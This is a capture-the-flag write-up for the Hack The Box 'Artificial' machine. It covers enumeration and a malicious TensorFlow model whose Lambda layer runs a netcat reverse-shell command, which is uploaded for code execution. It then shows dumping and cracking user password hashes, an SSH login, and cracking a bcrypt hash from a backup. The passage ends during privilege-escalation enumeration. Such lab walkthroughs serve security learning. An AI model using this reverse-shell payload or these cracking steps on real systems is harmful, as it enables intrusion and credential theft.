Artificial [Easy]
Artificial HTB Season 8
Machine information
Author: FisMatHack
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ sudo nmap -Pn -sC -sV 10.129.xx.xx
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-23 00:33 EDT
Nmap scan report for artificial.htb (10.129.xx.xx)
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
| 256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_ 256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Artificial - AI Solutions
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.90 seconds
Add these to /etc/hosts file:
1
10.129.xx.xx artificial.htb
Let’s check out the port 80 first.
Web Enumeration
Go to https://artificial.htb.
So this website is about AI model building and testing with a friendly user interface.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import numpy as np
import pandas as pd
import tensorflow as tf
from tensorflow import keras
from tensorflow.keras import layers
np.random.seed(42)
# Create hourly data for a week
hours = np.arange(0, 24 * 7)
profits = np.random.rand(len(hours)) * 100
# Create a DataFrame
data = pd.DataFrame({
'hour': hours,
'profit': profits
})
X = data['hour'].values.reshape(-1, 1)
y = data['profit'].values
# Build the model
model = keras.Sequential([
layers.Dense(64, activation='relu', input_shape=(1,)),
layers.Dense(64, activation='relu'),
layers.Dense(1)
])
# Compile the model
model.compile(optimizer='adam', loss='mean_squared_error')
# Train the model
model.fit(X, y, epochs=100, verbose=1)
# Save the model
model.save('profits_model.h5')
They also provide a sample code for the model.
Look down and found some user.
Found some user: John Doe, Jane Smith, Michael Lee.
→ Maybe these are some hint that these are the users of the website and we need to find these credentials to ssh them.
Also trying to find if there is some hidden endpoint or some uncovered stuffs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ dirsearch -u http://artificial.htb/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/HTB_Labs/DEPTHS_Season8/Artificial/reports/http_artificial.htb/__25-06-23_00-42-38.txt
Target: http://artificial.htb/
[00:42:38] Starting:
[00:43:26] 302 - 199B - /dashboard -> /login
[00:43:45] 200 - 857B - /login
[00:43:46] 302 - 189B - /logout -> /
[00:44:07] 200 - 952B - /register
Task Completed
So just found some endpoints: /login, /register, /dashboard, /logout.
Let’s try to register a new account.
1
2
3
username: test123
email: test123@gmail.com
password: test123
We were prompted to a page where we can see there a Upload Model button. They also provide requirements.txt and Dockerfile to ensure that we need to use these files in order to match their requirements when uploading the model.
Let’s try to upload sample model from what they provided.
First need to download the requirements.txt and Dockerfile from the website.
1
2
└─$ cat requirements.txt
tensorflow-cpu==2.13.1
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ cat Dockerfile
FROM python:3.8-slim
WORKDIR /code
RUN apt-get update && \
apt-get install -y curl && \
curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
rm -rf /var/lib/apt/lists/*
RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
ENTRYPOINT ["/bin/bash"]
Then we will use this command to run:
1
2
3
4
└─$ sudo docker run --rm -v $(pwd):/code -w /code python:3.8-slim bash -c "
pip install https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl pandas &&
python example_model.py
"
Then upload the profits_model.h5 file.
When we click the View Predictions button, we got this:
Pretty nice and details.
So now, what if we modify or even create another script to reverse shell back to our kali machine?
Google it our and found some articles: Tensorflow Remote Code Execution with Malicious Model and Tensorflow RCE.
Tensorflow RCE
Gonna use this script from Tensorflow RCE.
1
2
3
4
5
6
7
8
9
10
11
12
import tensorflow as tf
def exploit(x):
import os
os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.xx.xx.xx 3333 >/tmp/f")
return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
Just modified the IP address and port to our own
tun0and favorportyou want.
Then run this command to generate the exploit.h5 file:
1
2
3
4
└─$ sudo docker run --rm -v $(pwd):/code -w /code python:3.8-slim bash -c "
pip install https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl &&
python reverse_shell_tensorflow.py
"
Upload the exploit.h5 file to the website and click the View Predictions button.
We got a reverse shell back to our kali machine.
1
2
3
4
5
6
└─$ rlwrap -cAr nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.xx.xx.xx] from (UNKNOWN) [10.129.xx.xx] 41340
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/home/app/app
DB & Cracking
Go around and found out there is a user.db file in the /home/app/app/instance directory.
→ Grab it back to our kali machine.
1
2
3
4
5
6
7
$ cd instance
$ ls -la
total 32
drwxr-xr-x 2 app app 4096 Jun 23 15:46 .
drwxrwxr-x 7 app app 4096 Jun 9 13:56 ..
-rw-r--r-- 1 app app 24576 Jun 23 15:46 users.db
$ python3 -m http.server 8000
1
└─$ wget http://10.129.xx.xx:8000/users.db
Got our first, now gonna use sqlite3 to check out the database.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ sqlite3 users.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
model user
sqlite> select * from user;
1|gael|gael@artificial.htb|<SNIP>
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|test123|test123@gmail.com|cc03e747a6afbbcbf8be7668acfebee5
We gonna grab the password hash of gael user because when you check the /home directory, we will see there is a gael directory.
→ We use this CrackStation to crack the password hash.
Got the password: mattp005xxxxxxxxx.
→ Let’s ssh to gael user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ ssh gael@10.129.xx.xx
gael@10.129.xx.xx's password:
gael@artificial:~$ ls -la
total 32
drwxr-x--- 4 gael gael 4096 Jun 9 08:53 .
drwxr-xr-x 4 root root 4096 Jun 18 13:19 ..
lrwxrwxrwx 1 root root 9 Oct 19 2024 .bash_history -> /dev/null
-rw-r--r-- 1 gael gael 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 gael gael 3771 Feb 25 2020 .bashrc
drwx------ 2 gael gael 4096 Sep 7 2024 .cache
-rw-r--r-- 1 gael gael 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Oct 19 2024 .python_history -> /dev/null
lrwxrwxrwx 1 root root 9 Oct 19 2024 .sqlite_history -> /dev/null
drwx------ 2 gael gael 4096 Sep 7 2024 .ssh
-rw-r----- 1 root gael 33 Jun 23 04:31 user.txt
gael@artificial:~$ cat user.txt
e1a88axxxxxxxxxxxxxxxxxxxxxxxxxx
Nail the user.txt flag.
Initial Access
Backup File & Cracking
Go around and found out there is a backrest_backup.tar.gz in /var/backups.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
gael@artificial:/var/backups$ ls -la
total 51972
drwxr-xr-x 2 root root 4096 Jun 23 06:25 .
drwxr-xr-x 13 root root 4096 Jun 2 07:38 ..
-rw-r--r-- 1 root root 51200 Jun 23 06:25 alternatives.tar.0
-rw-r--r-- 1 root root 38602 Jun 9 10:48 apt.extended_states.0
-rw-r--r-- 1 root root 4253 Jun 9 09:02 apt.extended_states.1.gz
-rw-r--r-- 1 root root 4206 Jun 2 07:42 apt.extended_states.2.gz
-rw-r--r-- 1 root root 4190 May 27 13:07 apt.extended_states.3.gz
-rw-r--r-- 1 root root 4383 Oct 27 2024 apt.extended_states.4.gz
-rw-r--r-- 1 root root 4379 Oct 19 2024 apt.extended_states.5.gz
-rw-r--r-- 1 root root 4367 Oct 14 2024 apt.extended_states.6.gz
-rw-r----- 1 root sysadm 52357120 Mar 4 22:19 backrest_backup.tar.gz
-rw-r--r-- 1 root root 268 Sep 5 2024 dpkg.diversions.0
-rw-r--r-- 1 root root 135 Sep 14 2024 dpkg.statoverride.0
-rw-r--r-- 1 root root 696841 Jun 9 10:48 dpkg.status.0
Use the same way to transfer users.db file back to our kali machine.
→ Then will extract them out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
└─$ 7z x backrest_backup.tar.gz
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=en_US.UTF-8 Threads:128 OPEN_MAX:1024, ASM
Scanning the drive for archives:
1 file, 52357120 bytes (50 MiB)
Extracting archive: backrest_backup.tar.gz
WARNING:
backrest_backup.tar.gz
Cannot open the file as [gzip] archive
The file is open as [tar] archive
--
Path = backrest_backup.tar.gz
Open WARNING: Cannot open the file as [gzip] archive
Type = tar
Physical Size = 52357120
Headers Size = 10752
Code Page = UTF-8
Characteristics = GNU ASCII
Everything is Ok
Archives with Warnings: 1
Folders: 6
Files: 13
Size: 52344483
Compressed: 52357120
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ tree .
.
├── backrest
├── install.sh
├── jwt-secret
├── oplog.sqlite
├── oplog.sqlite.lock
├── oplog.sqlite-shm
├── oplog.sqlite-wal
├── processlogs
│ └── backrest.log
├── restic
└── tasklogs
├── logs.sqlite
├── logs.sqlite-shm
└── logs.sqlite-wal
3 directories, 12 files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ ls -la
total 51092
drwxr-xr-x 5 kali kali 4096 Mar 4 17:17 .
drwxrwxr-x 5 kali kali 4096 Jun 23 12:03 ..
-rwxr-xr-x 1 kali kali 25690264 Feb 16 14:38 backrest
drwxr-xr-x 3 kali kali 4096 Mar 3 16:27 .config
-rwxr-xr-x 1 kali kali 3025 Mar 2 23:28 install.sh
-rw------- 1 kali kali 64 Mar 3 16:18 jwt-secret
-rw-r--r-- 1 kali kali 57344 Mar 4 17:13 oplog.sqlite
-rw------- 1 kali kali 0 Mar 3 16:18 oplog.sqlite.lock
-rw-r--r-- 1 kali kali 32768 Mar 4 17:17 oplog.sqlite-shm
-rw-r--r-- 1 kali kali 0 Mar 4 17:17 oplog.sqlite-wal
drwxr-xr-x 2 kali kali 4096 Mar 3 16:18 processlogs
-rwxr-xr-x 1 kali kali 26501272 Mar 2 23:28 restic
drwxr-xr-x 3 kali kali 4096 Mar 4 17:17 tasklogs
There is a .config so check them out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ cat config.json
{
"modno": 2,
"version": 4,
"instance": "Artificial",
"auth": {
"disabled": false,
"users": [
{
"name": "backrest_root",
"passwordBcrypt": "<SNIP>"
}
]
}
}
Found out there is a backrest_root user and the password hash is <SNIP>.
Seem like this password has been base64 encoded. Let’s decode it.
→ Use CyberChef and got this $2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/<SNIP>/0QO.
Let’s crack it.
1
2
3
4
5
└─$ hashcat -h | grep -i bcrypt
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
25600 | bcrypt(md5($pass)) / bcryptmd5 | Forums, CMS, E-Commerce
25800 | bcrypt(sha1($pass)) / bcryptsha1 | Forums, CMS, E-Commerce
28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce
1
└─$ hashcat -m 3200 backrest_root.hash /usr/share/wordlists/rockyou.txt
1
2
└─$ hashcat -m 3200 backrest_root.hash /usr/share/wordlists/rockyou.txt --show
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/<SNIP>/0QO:<SNIP>
Got the password: <SNIP>.
→ Let’s ssh to backrest_root user.
1
2
3
└─$ ssh backrest_root@10.129.xx.xx
backrest_root@10.129.xx.xx's password:
Permission denied, please try again.
Though that we can ssh into the backrest_root user, but it’s not working.
→ Let’s uncover more about gael user if there is some port is open.
Privilege Escalation
Port 9898
1
2
3
4
5
6
7
8
9
10
11
12
13
gael@artificial:~$ netstat -tunlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9898 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
